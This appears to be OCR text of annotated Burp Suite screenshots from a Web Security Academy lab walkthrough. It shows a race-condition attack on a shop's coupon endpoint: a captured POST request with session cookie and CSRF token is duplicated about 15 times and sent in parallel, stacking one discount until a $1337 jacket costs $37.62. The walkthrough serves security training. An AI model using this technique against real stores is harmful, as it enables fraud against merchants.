 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × +
HTTP
WebSocket
Create tab group
Send Cancel < >
Request
Response
Pretty Raw Hex
\n
1 POST /cart/coupon HTTP/2
2 Host: 0af100fb03135934810ecaab00b40082.web-security-academy.net
3 Cookie: session=4WxEGoNhmuqDVCV2PKYcOmX5qi8yGN9v
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0af100fb03135934810ecaab00b40082.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0af100fb03135934810ecaab00b40082.web-security-academy.net/cart
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=YruGeob36bGkjQnzMUM5D7zjrQtwZRKi&coupon=PROMO20
1 Replicate the request ~15 times by pressing
CTRL+R & then group them all via the '+' icon
Comparer Logger Organizer Extensions Learn JWT Editor
13 × 14 × 15 × +
Create new group
Group name:
RaceConditionLab
Add tabs to group:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Cancel Create
RaceConditionLab 15 > +
Send Cancel < >
Group send options
Send (current tab) Ctrl+Space
Send group in sequence (single connection)
Send group in sequence (separate connections)
Send group in parallel (single-packet attack)
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "W
9 Accept-Language: en-GB
Upgrade-Insecure-Reques
Origin: https://0af100fb03135934810ecaab00b40082.web
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0af100fb03135934810ecaab00b40082.web
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
csrf=YruGeob36bGkjQnzMUM5D7zjrQtwZRKi&coupon=PROMO20
2 Send all requests in
parallel & refresh the page
For 20% off use code a
Store credit:
$50.00
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
coupon
Apply
Code Reduction
PROMO20 -$1299.38 Remove
Total: $37.62
Place order